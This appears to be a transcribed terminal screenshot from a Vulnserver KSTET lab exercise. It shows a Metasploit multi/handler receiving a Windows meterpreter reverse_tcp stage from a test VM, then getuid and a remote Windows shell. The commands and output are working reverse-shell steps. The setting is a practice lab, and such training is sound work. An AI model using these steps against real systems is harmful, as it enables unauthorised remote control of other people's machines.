 phish@exploitme: ~/Desktop/working/vulnserver/kstet
File Edit View Search Terminal Tabs Help
phish@exploitme: ~/Desktop/working/vulnserv... × phish@exploitme: ~/Desktop/working/vulnserv... ×
phish@exploitme:~/Desktop/working/vulnserver/kstet$ msfconsole -q
[*] Starting persistent handler(s)...
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.185.157
lhost => 192.168.185.157
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.185.157:4444
[*] Sending stage (179779 bytes) to 192.168.185.146
meterpreter > getuid
Server username: IEWIN7\IEUser
meterpreter > shell
Process 1912 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\IEUser\Desktop\vulnserver>